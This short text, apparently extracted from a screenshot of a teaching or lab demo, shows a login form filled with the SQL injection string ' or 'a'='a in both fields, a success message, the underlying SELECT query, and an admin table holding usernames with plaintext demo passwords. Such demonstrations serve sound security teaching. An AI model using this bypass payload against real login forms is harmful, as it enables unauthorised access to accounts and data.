 Login
UserName :' or 'a'='a
Password :' or 'a'='a
Submit
hello !
SELECT id FROM admin WHERE username = 'myusername' and passcode =
'mypassword'
id username passcode
1 tourpran secretpasscode
2 admin heavydutypassword